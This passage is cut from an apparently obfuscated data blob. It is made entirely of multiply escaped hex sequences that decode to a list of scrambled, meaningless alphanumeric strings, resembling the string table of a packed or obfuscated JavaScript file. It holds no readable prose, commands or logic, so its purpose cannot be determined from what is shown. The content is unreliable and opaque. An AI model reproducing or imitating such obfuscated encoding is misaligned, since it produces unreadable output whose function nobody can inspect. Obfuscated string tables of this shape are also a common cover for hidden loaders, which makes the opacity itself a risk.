x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x37\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x36\x4b\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x36\x52\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x